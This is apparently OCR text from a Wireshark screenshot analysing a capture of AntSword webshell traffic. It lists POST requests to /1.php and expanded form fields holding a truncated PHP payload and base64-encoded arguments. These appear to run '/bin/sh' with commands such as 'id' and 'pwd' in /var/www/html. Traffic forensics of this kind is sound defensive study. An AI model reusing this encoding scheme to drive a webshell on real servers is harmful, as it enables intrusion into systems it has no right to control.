 Antsword.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "200"
No. Time Source Destination Protocol Length Info
24 5.268681 192.168.200.2 192.168.200.54 HTTP 894 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
26 5.277230 192.168.200.54 192.168.200.2 HTTP 364 HTTP/1.1 200 OK (text/html)
47 7.191105 192.168.200.2 192.168.200.54 HTTP 895 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
49 7.196807 192.168.200.54 192.168.200.2 HTTP 441 HTTP/1.1 200 OK (text/html)
90 13.184189 192.168.200.2 192.168.200.54 HTTP 856 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
101 15.338998 192.168.200.54 192.168.200.2 HTTP 871 HTTP/1.1 200 OK (text/html)
422 97.664538 192.168.200.2 192.168.200.54 HTTP 646 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
424 97.666135 192.168.200.54 192.168.200.2 HTTP 252 HTTP/1.1 200 OK (text/html)
435 97.735962 192.168.200.2 192.168.200.54 HTTP 757 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
437 97.748964 192.168.200.54 192.168.200.2 HTTP 570 HTTP/1.1 200 OK (text/html)
606 141.114324 192.168.200.2 192.168.200.54 HTTP 459 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
608 141.116842 192.168.200.54 192.168.200.2 HTTP 741 HTTP/1.1 200 OK (text/html)
Expand Subtrees
折叠子树
全部展开
全部折叠
应用为列 Ctrl+Shift+I
作为过滤器应用
准备作为过滤器
对话过滤器
用过滤器着色
追踪流
复制
显示分组字节... Ctrl+Shift+O
导出分组字节流(B)... Ctrl+Shift+X
Wiki 协议页面
过滤器字段参考
协议首选项
解码为(A)... Ctrl+Shift+U
转至链接的分组(L)
在新窗口中显示已链接的分组
HTML Form URL Encoded: application/x-www-form-urlen
[truncated]Form item: "1" = "@ini_set("display_
Key: 1
Value [truncated]: @ini_set("display_errors",
Form item: "e5d0dbe94954b3" = "SR"
Key: e5d0dbe94954b3
Value: SR
Form item: "ma569eedd00c3b" = "38L2Jpbi9zaA=="
Key: ma569eedd00c3b
Value: 38L2Jpbi9zaA==
Form item: "ucc3f8650c92ac" = "AkY2QgIi92YXIvd3d
Key: ucc3f8650c92ac
Value: AkY2QgIi92YXIvd3d3L2h0bWwiO2lkO2VjaG8gZTEyNGJjO3B3ZDtlY2hvIDQzNTIz
1350 70 74 69 6f 6e 25 32 30 25 32 34 65 29 25 37 42 ption%20 %24e)%7B
1360 65 63 68 6f 25 32 30 25 32 32 45 52 52 4f 52 25 echo%20% 22ERROR%
1370 33 41 25 32 46 25 32 46 25 32 32 2e 25 32 34 65 3A%2F%2F %22.%24e
1380 2d 25 33 45 67 65 74 4d 65 73 73 61 67 65 28 29 -%3EgetM essage()
1390 25 33 42 25 37 44 25 33 42 61 73 6f 75 74 70 75 %3B%7D%3 Basoutpu
13a0 74 28 29 25 33 42 64 69 65 28 29 25 33 42 26 65 t()%3Bdi e()%3B&e
13b0 35 64 30 64 62 65 39 34 39 35 34 62 33 3d 53 52 5d0dbe94 954b3=SR
13c0 26 6d 61 35 36 39 65 65 64 64 30 30 63 33 62 3d &ma569ee dd00c3b=
13d0 33 38 4c 32 4a 70 62 69 39 7a 61 41 25 33 44 25 38L2Jpbi 9zaA%3D%
13e0 33 44 26 75 63 63 33 66 38 36 35 30 63 39 32 61 3D&ucc3f 8650c92a
13f0 63 3d 41 6b 59 32 51 67 49 69 39 32 59 58 49 76 c=AkY2Qg Ii92YXIv
1400 64 33 64 33 4c 32 68 30 62 57 77 69 4f 32 6c 6b d3d3L2h0 bWwiO2lk
1410 4f 32 56 6a 61 47 38 67 5a 54 45 79 4e 47 4a 6a O2VjaG8g ZTEyNGJj
1420 4f 33 42 33 5a 44 74 6c 59 32 68 76 49 44 51 7a O3B3ZDtl Y2hvIDQz
1430 4e 54 49 7a NTIz
Frame (894 bytes) Reassembled TCP (5172 bytes)
Value (urlencoded-form.value), 66 byte(s) 分组: 654 · 已显示: 12 (1.8%) 配置: Default